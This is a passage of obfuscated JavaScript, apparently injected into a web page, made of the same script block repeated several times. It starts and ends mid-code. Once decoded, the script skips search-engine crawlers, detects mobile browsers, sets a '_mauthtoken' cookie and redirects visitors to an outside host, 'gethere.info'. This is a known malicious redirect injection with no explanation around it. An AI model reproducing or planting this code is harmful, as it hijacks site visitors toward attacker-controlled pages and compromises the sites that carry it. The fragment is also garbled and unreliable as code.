)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6E","x69x6Ex64x65x78x4Fx66","x63x6Fx6Fx6Bx69x65","x75x73x65x72x41x67x65x6Ex74","x76x65x6Ex64x6Fx72","x6Fx70x65x72x61","x68x74x74x70x3Ax2Fx2Fx67x65x74x68x65x72x65x2Ex69x6Ex66x6Fx2Fx6Bx74x2Fx3Fx32x36x34x64x70x72x26","x67x6Fx6Fx67x6Cx65x62x6Fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6Dx65","x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6Ex3Dx31x3Bx20x70x61x74x68x3Dx2Fx3Bx65x78x70x69x72x65x73x3D","x74x6Fx55x54x43x53x74x72x69x6Ex67","x6Cx6Fx63x61x74x69x6Fx6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6E","x69x6Ex64x65x78x4Fx66","x63x6Fx6Fx6Bx69x65","x75x73x65x72x41x67x65x6Ex74","x76x65x6Ex64x6Fx72","x6Fx70x65x72x61","x68x74x74x70x3Ax2Fx2Fx67x65x74x68x65x72x65x2Ex69x6Ex66x6Fx2Fx6Bx74x2Fx3Fx32x36x34x64x70x72x26","x67x6Fx6Fx67x6Cx65x62x6Fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6Dx65","x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6Ex3Dx31x3Bx20x70x61x74x68x3Dx2Fx3Bx65x78x70x69x72x65x73x3D","x74x6Fx55x54x43x53x74x72x69x6Ex67","x6Cx6Fx63x61x74x69x6Fx6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6E","x69x6Ex64x65x78x4Fx66","x63x6Fx6Fx6Bx69x65","x75x73x65x72x41x67x65x6Ex74","x76x65x6Ex64x6Fx72","x6Fx70x65x72x61","x68x74x74x70x3Ax2Fx2Fx67x65x74x68x65x72x65x2Ex69x6Ex66x6Fx2Fx6Bx74x2Fx3Fx32x36x34x64x70x72x26","x67x6Fx6Fx67x6Cx65x62x6Fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6Dx65","x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6Ex3Dx31x3Bx20x70x61x74x68x3Dx2Fx3Bx65x78x70x69x72x65x73x3D","x74x6Fx55x54x43x53x74x72x69x6Ex67","x6Cx6Fx63x61x74x69x6Fx6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6E","x69x6Ex64x65x78x4Fx66","x63x6Fx6Fx6Bx69x65","x75x73x65x72x41x67x65x6Ex74","x76x65x6Ex64x6Fx72","x6Fx70x65x72x61","x68x74x74x70x3Ax2Fx2Fx67x65x74x68x65x72x65x2Ex69x6Ex66x6Fx2Fx6Bx74x2Fx3Fx32x36x34x64x70x72x26","x67x6Fx6Fx67x6Cx65x62x6Fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6Dx65","x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6Ex3Dx31x3Bx20x70x61x74x68x3Dx2Fx3Bx65x78x70x69x72x65x73x3D","x74x6Fx55x54x43x53x74x72x69x6Ex67","x6Cx6Fx63x61x74x69x6Fx6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6E","x69x6Ex64x65x78x4Fx66","x63x6Fx6Fx6Bx69x65","x75x73x65x72x41x67x65x6Ex74","x76x65x6Ex64x6Fx72","x6Fx70x65x72x61","x68x74x74x70x3Ax2Fx2Fx67x65x74x68x65x72x65x2Ex69x6Ex66x6Fx2Fx6Bx74x2Fx3Fx32x36x34x64x70x72x26","x67x6Fx6Fx67x6Cx65x62x6Fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6Dx65","x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6Ex3Dx31x3Bx20x70x61x74x68x3Dx2Fx3Bx65x78x70x69x72x65x73x3D","x74x6Fx55x54x43x53x74x72x69x6Ex67","x6Cx6Fx63x61x74x69x6Fx6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6E","x69x6Ex64x65x78x4Fx66","x63x6Fx6Fx6Bx69x65","x75x73x65x72x41x67x65x6Ex74","x76x65x6Ex64x6Fx72","x6Fx70x65x72x61","x68x74x74x70x3Ax2Fx2Fx67x65x74x68x65x72x65x2Ex69x6Ex66x6Fx2Fx6Bx74x2Fx3Fx32x36x34x64x70x72x26","x67x6Fx6Fx67x6Cx65x62x6Fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6Dx65","x5Fx6Dx61x75x74x68x74x6Fx6Bx65x6Ex3Dx31x3Bx20x70x61x74x68x3Dx2Fx3Bx65x78x70x69x72x65x73x3D","x74x6Fx55x54x43x53x74x72x69x6Ex67","x6Cx6Fx63x61x74x69x6Fx6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var 